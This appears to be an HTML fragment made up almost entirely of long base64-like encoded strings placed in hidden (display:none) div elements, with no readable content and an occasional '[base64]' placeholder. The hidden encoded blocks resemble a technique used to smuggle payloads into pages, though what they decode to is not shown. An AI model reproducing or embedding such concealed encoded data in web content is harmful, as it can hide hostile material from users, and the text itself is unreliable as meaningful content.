y5s886YLEjMwTOsy/wa0nah6ICzrnNxu6E+BaOj6PX3opSuDpAv5z6IVQ9e6z7VyG+5oEwYPE2J16w+nm1cD7wraICzrmOxPOH9FXUn63T2oBNomF4p8yiOn49K+OoQ1/dqc8qYK0wJFuhvniiKkSg6PAYhvaVwPPap1mcm63Vy89bkmFqv5z6IRdyZbftUCHtqchJLOowIB+w/C+zJESpqrkozrnDhaHA7VSKlLbOwYEauCAo7NO2dAB4MMmoHnX3qc9+L/NpaxL2p3+ocD7wraICzrmRzOaI6QHZxbLfleUAuGFqv5y8bhppJrDhRDDtqd47MPtoQR/ksy/wa1e/4e1Q</div><div id="x83f5f2" style="display:none">1LmVxPPIsBaNmLrTg4JV7CQutofQIVQ9K+OoXDS04oh4L/Y9LwXk5W6iYxn97uNQirSBwqjblxvZ3eKHjp9B/CUj8dvgIUZtc+OwTi3sg88qYKNza12r4Wu1ORmi7OZLm+rZhbWQ5QDz3eKHjs8A+i44+9moO1Qse7uoTTq74IsqNuIhYxLp8WCiL1GipLkozrnDhaHA5xaQk6bC1tUAqXFxlZz6IVQ9K6LmVzi2/YZlLrlzLV6g9ka+awT+v/ECi/iQwLrqvRvZ3b+tpM8AuGEK9NmjZwZ8Zqb7HjO27YpDLqMoQR/ksy/wa1Ki4u8ClbmM1eCD9E+Ax+KXlc9U6iAk7Nq1cxknK7f6Xzuk5Y5+Jdp7fk+8ujTwNj7wraICzrmXyqGbvVSJnKHO2pYauHBxv8ioYBpubaz6U2/3/Z1rLvA/KkuhyifgYg/w8IgCzrnD2IvqvRvZ3ezEwYtFtSMm8N+xIQ8XK+OoHnX3645pK+QhJEqq9zXwPVWipa8PjfaHwKyC+hLC9+KHjs8AuCMl7di/c049OrPwHia45YZuYPUyORfpvm2/OVC1/6sZ5LnDhaHAvVmWj6bC3MJS+SUj6s/gIUxtc/iCHnX3qc8qJOogO1Ol6jXwLVi19bkozrnDhaHA/FeQmqyKx5tF9TJwv9+/bwB4efiCHnX3qc8qMOI3L1aq9DXwegCg9aIT1umbnovAvRvZ3eLBwYFUtScr8tW2eE49fqqlUzq55px6IeA2Zx+X1UK/JVv93+dFm/WC163Av2i/3Y/IwIACtGEH+tK2blg9SKzmTTq76JwmYO48JVC3426zLg/araICzrnDw+6O6RaKlLjClM8Rq29/78ThC1Q9K+OoHjai+5xlMrlzO1Ct/Xu1OQ/araICzrnD0fOB80iQiavIwNUA+S0mv4z0Mwc9bqL7W27dqc8qYP5ZQR/ksy/+KFu06K9AgvaAzruI8k2cj+LcpM8AuGFqv961cxB4ee7rUTm4+9UqNuIhYxLp52qoPxm9+PZHirDYr6HAvRvZ3aDI1sJT8CAu8MvgIUQ9P7PwHmTl+ZcqMuQxKhf0vz/8exjgo7EL1ZPDhaHA4DHz3eKHjsFD9ywn/tK+LAB4c7eoRV/3qc8qYKM1J1q8qS/hcD7wraICzrmUzeiU+BaKjaPEy9UA9i497d2qOn49K+OoHnW4/4p4Ju88PAXk+2a0L1G+togCzrnDhaGU+EON0K3Ry51G9C49pZy/bRh0e7DhTW7dqc8qYKNzKFCo/H3qaxe1u+dGiKrYr6HAvRvZ3bfUy50N6yQm+t+uO1RzZK3tBV/3qc8qYKMjJFaq52qiZlGm6OxWnaPDy+6O+ADz3eKHjs8A6CAu+9W0ZllvYqTgSm/3uN16OLhZax/ks3LaQRTwraIMjfaT3KyC6VXZhsiHjs8AuGEo/t+xZgZyfq3sBHX0u944drE3cDXksy/waxSy4vBGi+vZhbCQ5RuKkq7Oys9W+TNispG4bgZ5brGhBV/3qc8qYKMwPk23/H3qa0S/5OxWi+vYr6HAvRvZ3bLGyotJ9iZwv4SqeU8XK+OoHnX37YZ5MO8yMgXk9WO1Mw/araICzrnDxO2J+lXUlLbCw5wauCIv8ci/c08XK+OoHnX345p5NOo1MhKn/GGkLlqkt6JBi/eXwPPblxvZ3eKHjoxP9C44pZysYAY1Ju78Wy2jpIJ/NOY3YgTOsy/waxTw7+1QivyRiPOB+VKMjviHmJ9Yo0tqv5z6IVRpeaLmTTyj4IBkeqMyJ1PkoyHiOBS17PFH1ZPDhaHAvRufkaffg5xI6igk9Ib6MU8XK+OoHijdg88qYKN9KFC06iKyP1rq5e1Ui+vD3ovAvRvZ3eLEwYNP6ntqvNq8ZxJ7bfiCHnX3qc8qIuIwIFi2/Hq+Lxmz4u5NnKPDhrLQrg3Kmfmtjs8AuGFq/dOoZRFvJqDnUjqls88peOFqfwahqAXwaxTw8IgozrnDha+D8kuA0KDTwM9T7iZq5Lb6IVQ9K+P/VzGj4dUqcbsjMwTOsy/waxTw5edLifGXn6HRpUuBxsiHjs8AuGEs9tC2O1R+frH6WzujyoBmL/FoQR/ksy+tQT7wraICwPqM1fjN/0+X06HI3oZF/GExlZz6IVQ9K6DnUjqls898IfF7ZhKj+yK3OVG146sZ5LnDhaHAvVmWj6bC3MJD9y0l7Yb6dxVvI+6lWT367p1vJe1+KVC292qiYg/araICzrnDx+CD9lyLkrfJytUA7iA4t5H3ZhwwbLHtWzv664gje4lzax/k7gXaaxTwraxWgfiQ0aGblxvZ3eKHjp9P6yg+9tO0O1R7YrvtWm7dqc8qYKNzKVCw52C9cRTjv/Ja1ZPDhaHAvRuVmKTTlM8VqGRxlZz6IVQ9K7f6Xzuk74B4LblzP02l/Xy8KkC11aoP26nGjKGU71qXjq7G2op5sHB6r8yiKFRuaKLkW33np9Yje4lzax/ksy+yKle76vBNm/eHn6HDrwjBy/GRleUAuGFqv5y5bhhyefmoST2+/YoxSqNzax/ks3+xL1C54+UYzqjX1fnArwOJhfmtjs8AuGFq/dOoZRFvJrHpWjyi+tUqePMrcDXksy/waxS24uxWw+qK3+TavQrNjbqcpM8AuGFqv9q1bwAwfKbhWT2js888cLNoQR/ksy/wa1ug7OFLmuDZhbHblxvZ3eKHjptS+S859sizbhonK6LkUnXnp9t5YOAmKVanvm21MV21/6oSwKjUkK3ArRXBxfeLjt8Oq3Nmv430M0MoIviCHnX3qc8qOq46JVuh6zXwegTgvbkozrnDhaHA/1SB0LHPz4tP73tqr5zrMQRlK/C4Ti33+4hoIatjZw/ooyPgZQH5togCzrnDhaGE9EiJkaPelM9G9CQypLb6IVQ9K+PpUjyw58JjNOY+OAXk8Gq+P1GitogCzrnDhaGH/EvD3fOX3pcbkmFqv5ynC349K+OoECG46Jx+bvA7JEjk6AXwaxTwraJWnPiN1ueP71bD3bbVz4FT9CA++uTyLEEtLuqoSie255xmIfc2Ehf0ui+jKFW86KoTx6LphaHAvRvZkrLGzYZU4XtqrofQIVQ9K76CNHX3qc8kNOwyOEvk4Hm3a0/araICzrnDw+iM8QHZiqrO2oobkmFqv5z6IQN0b7fgBHXluZ9ye4lzax/ksy+4Ll235fYYzqvT1fnblxvZ3eLapOUAuGFqsdOoLBB0farsWyf38uUqYKNzax+g+nygJ1Wpt6JEgvybnovAvRvZ3eLGwoZH9mwj69m3ck49aKbmSjClsuUqYKNzax+w9nekZlW85OVM1LmAwO+U+EnC9+KHjs8AuCwr7duzb049OPH4RnXnsuUqYKNzax+n/GO/OQ7w++NQxrTO0eSY6RaUiLbCysYbkmFqv5z6IRJyZbelTTyt7NUqcbEjMwTOsy/waxTw6+1MmrSUwOiH9U/D3fWXntQquGFqv5z6bRFpf6b6Eyan6IxjLuRpaw606zTaaxTwrf8o5LnDhaHO8knUmavRx4tF6ntw/dm8bgZ4J8moHnX3p4B4bec6PVag9n3qcVW2+edQzuLphaHAvRvZnq3J2opO7HtquJvhC1Q9K+OoHjO77JcwYLJoQR/ksy/wa1a//+ZHnLSByvWU8lbD3fPX1s9T9y0j+5ysYAY1Ju7qUSez7J0je4lzax/k7gXaaxTwraxNnLSHzPeJ+V6L3bHXz4EA40tqv5z6IVRtaqfsVzuws886YLJlO0f/mS/waxSth4gCzrnDw+6P6V6L3bmtjs8AuGFq6NW+dRwnK/K4DnDsg88qYKNza0uh63v9Kli56uwYzvqGy/WF7wDz3eKHjs8A6CAu+9W0Zk49OPH4RnXluZ9ye4lzax/ksy+2JFqkoPFLlPzZhbDS7UPC9+KHjs8AuCIl89OoO1RrarGgE3ij7Jd+be4mP1qgujTaaxTwraICjPaRweSSsE+WjfiHn59YuDIl89W+IQJ8eeulEze4+4tvMqpoQR/ksy/wa1mx/+VLgLSXyvHavQ/JjbqcpM8AuGE3lbb6IVQ9baznSjClqY4q</div><div id="x83f5f3" style="display:none">O4lzax/ksy+zJFi//7gCmPiRjazN/FiamKzTg41M7SRjpLb6IVQ9K+P8Wy2jpItvI+whKkut/GHqa1q/4+cZ5LnDhaGdlzHZ3eKH7oJF/Cgrv5S3YAwwfKrsSj3tqdk6cPMrYh+/mS/waxTwraxQi+mMiOmF/F+cj+LcpM8AuGFqv5z6Zxh4c+7sVyey6ptjL+1pa1yr/3q9JQ/araICzrnDhaGB8VKek+/O2opN63tq+dC/eVluf6L6Sm7dqc8qYKNzNjXksy/waxT+/+dSgbSNxOyFvUDz3eKHjs8AuGEs8NKuLAd0caayHmTv+ZcxSqNzax/ks3LaaxTwraICwPqMy/WF80/Un63D189bkmFqv5z6IVQ9e6LsWjy57tUqcrMjMwTOsy/waxTw8IgCzrnDhaHO716Jku/Py45E/TNq5Lb6IVQ9K+OoHiW27YtjLuRpaw7y43fweQSg9bkozrnDhaHA4DHZ3eKHjs8O+y4u+pG4bRt+YOPzNHX3qc8qYKNzLVCq5yKjIk61t6IT3OmbnovAvRvZ3eKHjp9B/CUj8dvgIUUve7uzNHX3qc8qYP5Zax/ksy/wZUK1/+tEh/yHiOOB+Vyc3bmtjs8AuGFqv5y7bR16Ze77Wzmxs89sLOYrZkyw8n2kcD7wraICzrmer6HAvRuE9+KHgcVF3A8N/MWzewF+fYL4CQyZ55dedPAkJnepq2GiG3Oau8xKlKuL8vvQ3nPBrbCU+KlX6iQd9YSYaScoM7rdXCS20L95Is4ceXqj53mGPXaD9dVYlN+u1LKT3nCWjonQnZxl0XUppvroOQJHcqaxbA+F+qdiNdcBEQ+opWacLnLmusEXr82R9fev/EyQz4CVwphRzRYB+9CUQkB8Y4fGWhmkw5s8NdkpeA2J9kLiAne7tM4XmO2L8/SlqGmbyarJwd4QqwAz64WUWR53bvXbajeUsKx8Dds2I1C23j2iO1W7zNFA1/el4cmo5G2wxKfPmrla2gYC8didQj1oTLbtDSOE0aF6ctMJe2WB4EOFMUPn5OEbrM+I0Miz/HSth43BmIdp1icMx97pdAVPXY/schHnsdw8Cc07AA6hoF+1LXG358FlgqyB7OOv0F2ym5Xly95VyDY4qeqsQhhpU4/QaTC06pxEK/U2BW6O2T/[base64]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[base64]/TzVzPJfmSBK72Nh7Otc0KUXy1Xq9f1ifv85GhtuVkfCQ2m6Ul/fWy6Ba6zMhqPGRTx9KTbTCdCyRuY14CcQHBHPy9EWKE3Of9etUoa+vysO313qVqbH95aJJ8i4h6fq0VyxSf/LMBiCQwpo6NbYEcnmt0FWDeg3mvdpIvd6AzuKvqEOrupXMloZH9xYQy+y/Nx8pRZLtfS2GsItpefswJgee4WeWIH6A6eoWvOnTxOyYqX6YhJT04Z941gU6zMaj</div><div id="x83f5f4" style="display:none">czFHe7a9DwWbuL9gB7VjBlWV6kmUHnq/uvdhiP7SwNeR1WGOtLbhza1x+TMyyYWUewV6ZbPFSGSb/7d4c7cGJnGj0UiVIHeAy7pE1tOQ8+On20/Ah5vum5pm3A0c+vGSYwRNeZDvBw3jyLxdM8gROwiKwly9OlqHueFbgNa0wPWW13q3roD/z7xM+zF96s6dawBsaajEDiGbxYwzA+UlPguy+06GJlfl2NVu2teU0rmv+mypmqT39t1B1TF/qurrVjl5QK7PbBflzoNtIvowO3KRwjy3KX6HuPBkg6yz18+DzniDrLP02YpMr3IPxY+8bzdFM5L9UGOP2LxodNoWJVqT0DqyBGCe4PVDgum70/eB9VKDu/fjlqFs2S4a0dObeyVvT6TeXzSP34FcEeYwBE7wwDexDF+F3LNnuN7bwdGl0VaumLXM645O9iU+8o63chVSPrPtShfv7Y5vFsYlKHqu5lXpHmeHvMAav+/WyLjVzAihyo6fyJhtoA4F/t2CZAZbe4vScj/v66JcCNMrIQiP33e8eFu5+bBPiN+pxPar6WKJt5rr6INp/AwJ6eyJYA1RWrn7XGWU7IRjcugCAQil1HeSOHeh4+1Im8ux9+aSqVKxibbd541qrAMzq42LcidRM7HKDR/v2qRNL+0nckvy/T6SKFm81MpL1qia3/iP7HearoiQ1t90wiN72t6WNw51R7nRbWygvIhHI7sJAA3823i5HXmgzNZ1otjX/[base64]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</div><div id="x83f5f5" style="display:none">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